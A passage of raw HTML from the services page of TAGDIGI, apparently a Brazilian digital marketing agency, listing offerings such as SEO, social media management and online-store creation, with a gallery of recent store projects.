</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46376f5" data-id="46376f5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f6d6b8 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="4f6d6b8" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-image"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/migracao-de-plataforma&#039;, &#039;_self&#039;)">
<span >
Migração de Plataformas				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Trabalhamos a criação de artes para redes sociais profissionais, com a identidade visual da marca e que atraem e engajam seus seguidores e possíveis clientes do negócio.</p></div></div></div></div></div><div class="elementor-element elementor-element-ed84072 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ed84072" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/migracao-de-plataforma">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-81db1bc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81db1bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5961daa" data-id="5961daa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-846df0b bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="846df0b" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-calendar"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/consultoria-seo&#039;, &#039;_self&#039;)">
<span >
Cronograma de Postagens				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Após análise, seguida de diagnóstico e plano de ação, nós da TAGDIGI, apresentamos a melhor estratégia para melhorar a otimização de sites!</p></div></div></div></div></div><div class="elementor-element elementor-element-c0e66e3 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c0e66e3" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/consultoria-seo">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a6053bc" data-id="a6053bc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8cbd45d bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="8cbd45d" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-comments-smiley"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/consultoria-social-media&#039;, &#039;_self&#039;)">
<span >
Consultoria Social Media				</span></h4></div></div></div></div><div class="elementor-element elementor-element-37b83c3 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="37b83c3" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/consultoria-social-media">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-63218fb" data-id="63218fb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb8c633 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="cb8c633" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-image"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/artes-para-redes-sociais&#039;, &#039;_self&#039;)">
<span >
Artes para Redes Sociais				</span></h4></div></div></div></div><div class="elementor-element elementor-element-3d2f9f2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3d2f9f2" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/artes-para-redes-sociais">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-69c2149 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69c2149" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b5a683" data-id="8b5a683" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-973e8ae bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="973e8ae" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-bar-chart"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/hospedagem-suporte-manutencao&#039;, &#039;_self&#039;)">
<span >
Hospedagem, Suporte e Manutenção				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>A análise está presente em todos os processos do serviço de gestão das redes sociais da TAGDIGI. Com o Social Media Analytics é possível visualizar quais ações geram mais resultados, e aplicar mais recursos nelas.</p></div></div></div></div></div><div class="elementor-element elementor-element-6e785f4 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6e785f4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/hospedagem-suporte-manutencao">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-04402fd" data-id="04402fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cab039d bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="cab039d" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-heart"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/seo-para-loja-online&#039;, &#039;_self&#039;)">
<span >
SEO para Loja Online				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Seguidores precisam de interações constantes da marca. E esta solução trabalha exatamente esse engajamento do negócio com a base de seguidores, respondendo comentários, mensagens, etc. </p></div></div></div></div></div><div class="elementor-element elementor-element-973f34d elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="973f34d" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/seo-para-loja-online">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc17160" data-id="cc17160" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-93be132 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="93be132" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-video-clapper"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/auditoria-de-loja-online&#039;, &#039;_self&#039;)">
<span >
Auditoria de Loja Online				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Os vídeos são uma tendência que veio para ficar. Por isso essa solução da TAGDIGI conta com a criação de mini vídeos que despertam algum tipo de emoção e geram engajamento nas redes sociais.</p></div></div></div></div></div><div class="elementor-element elementor-element-2e9318d elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2e9318d" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/auditoria-de-loja-online">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-916fd59 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="916fd59" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0336581" data-id="0336581" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3e58b75 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="3e58b75" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-bar-chart"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/social-media-analytics&#039;, &#039;_self&#039;)">
<span >
Social Media Analytics				</span></h4><div class="bdt-ep-advanced-icon-box-description"><p>Otimizamos nos mecanismos de busca o seu negócio local, levando em consideração sua geolocalização (Google Maps, por exemplo) e outros.</p></div></div></div></div></div><div class="elementor-element elementor-element-eae71da elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eae71da" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/social-media-analytics">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ddcd181" data-id="ddcd181" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-26e44e2 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="26e44e2" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-heart"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/interacao-com-seguidores&#039;, &#039;_self&#039;)">
<span >
Interação com Seguidores				</span></h4></div></div></div></div><div class="elementor-element elementor-element-1bdd41c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1bdd41c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/interacao-com-seguidores">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b4849d1" data-id="b4849d1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ba5b2a2 bdt-title-link-yes bdt-icon-type-icon elementor-position-top bdt-icon-effect-none elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="ba5b2a2" data-element_type="widget" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="ti ti-video-clapper"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h4 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;/criacao-de-mini-videos&#039;, &#039;_self&#039;)">
<span >
Criação <br>de Mini Videos				</span></h4></div></div></div></div><div class="elementor-element elementor-element-1f73662 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1f73662" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/criacao-de-mini-videos">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Saiba mais</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-371c83d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="371c83d" data-element_type="section" id="mais-sobre-loja-online" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8092e11" data-id="8092e11" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-00fd725 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00fd725" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caa1737" data-id="caa1737" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66ab0e7 elementor-widget__width-initial elementor-absolute elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="66ab0e7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.90000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="512" height="512" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/foguete-tagdigi.png" class="attachment-large size-large wp-image-6058" alt="foguete-tagdigi" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/foguete-tagdigi.png 512w, https://tagdigi.com.br/wp-content/uploads/2022/11/foguete-tagdigi-300x300.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/foguete-tagdigi-150x150.png 150w" data-sizes="(max-width: 512px) 100vw, 512px" loading="eager" title="Criação de Loja Online 9"></div></div><div class="elementor-element elementor-element-a94dd48 elementor-invisible elementor-widget elementor-widget-image" data-id="a94dd48" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="1024" data-src="https://tagdigi.com.br/wp-content/uploads/2022/12/circulo-amarelo-esq-1-w1024x1024-1.png" class="attachment-full size-full wp-image-9928" alt="circulo-amarelo-esq-1-w1024x1024-1" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/12/circulo-amarelo-esq-1-w1024x1024-1.png 1024w, https://tagdigi.com.br/wp-content/uploads/2022/12/circulo-amarelo-esq-1-w1024x1024-1-300x300.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/12/circulo-amarelo-esq-1-w1024x1024-1-150x150.png 150w, https://tagdigi.com.br/wp-content/uploads/2022/12/circulo-amarelo-esq-1-w1024x1024-1-768x768.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/12/circulo-amarelo-esq-1-w1024x1024-1-650x650.png 650w" data-sizes="(max-width: 1024px) 100vw, 1024px" loading="eager" title="Criação de Loja Online 10"></div></div><div class="elementor-element elementor-element-d28987d elementor-widget__width-auto elementor-align-left elementor-absolute elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="d28987d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/solicitar-proposta">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Solicitar proposta, agora</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9df5258" data-id="9df5258" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-abdb460 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="abdb460" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Principais</span></h2></div></div><div class="elementor-element elementor-element-17b9a57 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="17b9a57" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">recursos</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-87616ae elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="87616ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Gestão de redes</span></h2></div></div><div class="elementor-element elementor-element-86ef91c elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="86ef91c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">sociais?</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-7de87cc elementor-invisible elementor-widget elementor-widget-text-editor" data-id="7de87cc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O <strong>serviço de Gestão de Redes Sociais da TAGDIGI</strong> é muito mais que apenas criação e agendamento de posts, mas sim o desenvolvimento de estratégias digitais personalizadas para o seu negócio, que de fato, geram resultados relevantes.</p><p>Uma <strong>gestão de mídias sociais</strong> profissional consegue transformar a reputação online de uma marca, além de proporcionar maior visibilidade e autoridade no mercado. Pensamos na sua marca de forma 360, analisando cada detalhe visual e tom de voz para passar a mesma imagem, seja no site, loja online ou nas redes sociais.</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0f15dee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f15dee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca99bc6" data-id="ca99bc6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f9971c elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5f9971c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>PROJETOS RECENTES </p></div></div><div class="elementor-element elementor-element-87e49a0 elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="87e49a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Veja nossos projetos de criação <br>de loja online aqui na TAG 🛒</span></h2></div></div><div class="elementor-element elementor-element-94fc1c5 elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="94fc1c5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Resultados que já</span></h2></div></div><div class="elementor-element elementor-element-cf0a3b7 elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="cf0a3b7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">conquistamos!</span></h2></div></div><div class="elementor-element elementor-element-172deaa elementor-invisible elementor-widget elementor-widget-text-editor" data-id="172deaa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Confira abaixo nossos <strong>projetos recentes</strong> que temos orgulho em ter criado</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f8648e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8648e2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6db008c" data-id="6db008c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-section elementor-inner-section elementor-element elementor-element-0d8a34b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d8a34b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4cb7f0" data-id="f4cb7f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f2fe53d bdt-link-icon-on-hover-yes elementor-widget elementor-widget-bdt-scroll-image" data-id="f2fe53d" data-element_type="widget" data-widget_type="bdt-scroll-image.default"><div class="elementor-widget-container"><div data-bdt-lightbox="toggle: .bdt-scroll-image-lightbox-item; animation: slide;" class="bdt-scroll-image-container"><div class="bdt-scroll-image-holder"><div class="bdt-scroll-image bdt-scroll-image-bottom-top" style="background-image: url(https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-stileon-tagdigi-br-2022-12-27-12_00_17-1.png);"></div><div class="bdt-position-small bdt-position-bottom-right">
<a href="https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-stileon-tagdigi-br-2022-12-27-12_00_17-1.png" class="bdt-link-icon  bdt-scroll-image-lightbox-item" data-elementor-open-lightbox="no">
<i class="ep-icon-search fa-fw" aria-hidden="true"></i>
</a></div></div><div class="bdt-scroll-image-badge bdt-position-top-right">
<span class="bdt-badge bdt-padding-small">LOJA ONLINE</span></div></div></div></div><div class="elementor-element elementor-element-2daa672 bdt-link-icon-on-hover-yes elementor-widget elementor-widget-bdt-scroll-image" data-id="2daa672" data-element_type="widget" data-widget_type="bdt-scroll-image.default"><div class="elementor-widget-container"><div data-bdt-lightbox="toggle: .bdt-scroll-image-lightbox-item; animation: slide;" class="bdt-scroll-image-container"><div class="bdt-scroll-image-holder"><div class="bdt-scroll-image bdt-scroll-image-bottom-top" style="background-image: url(https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-jiki-br-2022-12-02-08_56_10.png);"></div><div class="bdt-position-small bdt-position-bottom-right">
<a href="https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-jiki-br-2022-12-02-08_56_10.png" class="bdt-link-icon  bdt-scroll-image-lightbox-item" data-elementor-open-lightbox="no">
<i class="ep-icon-search fa-fw" aria-hidden="true"></i>
</a></div></div><div class="bdt-scroll-image-badge bdt-position-top-right">
<span class="bdt-badge bdt-padding-small">LOJA ONLINE</span></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0222c71" data-id="0222c71" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-571a5ab bdt-link-icon-on-hover-yes elementor-widget elementor-widget-bdt-scroll-image" data-id="571a5ab" data-element_type="widget" data-widget_type="bdt-scroll-image.default"><div class="elementor-widget-container"><div data-bdt-lightbox="toggle: .bdt-scroll-image-lightbox-item; animation: slide;" class="bdt-scroll-image-container"><div class="bdt-scroll-image-holder"><div class="bdt-scroll-image bdt-scroll-image-bottom-top" style="background-image: url(https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-orangetoys-br-2022-12-02-14_21_51.png);"></div><div class="bdt-position-small bdt-position-bottom-right">
<a href="https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-orangetoys-br-2022-12-02-14_21_51.png" class="bdt-link-icon  bdt-scroll-image-lightbox-item" data-elementor-open-lightbox="no">
<i class="ep-icon-search fa-fw" aria-hidden="true"></i>
</a></div></div><div class="bdt-scroll-image-badge bdt-position-top-right">
<span class="bdt-badge bdt-padding-small">LOJA ONLINE</span></div></div></div></div><div class="elementor-element elementor-element-c755892 bdt-link-icon-on-hover-yes elementor-widget elementor-widget-bdt-scroll-image" data-id="c755892" data-element_type="widget" data-widget_type="bdt-scroll-image.default"><div class="elementor-widget-container"><div data-bdt-lightbox="toggle: .bdt-scroll-image-lightbox-item; animation: slide;" class="bdt-scroll-image-container"><div class="bdt-scroll-image-holder"><div class="bdt-scroll-image bdt-scroll-image-bottom-top" style="background-image: url(https://tagdigi.com.br/wp-content/uploads/2022/12/screencapture-duetec-br-loja-2022-12-02-09_03_35.png);"></div><div class="bdt-position-small bdt-position-bottom-right">
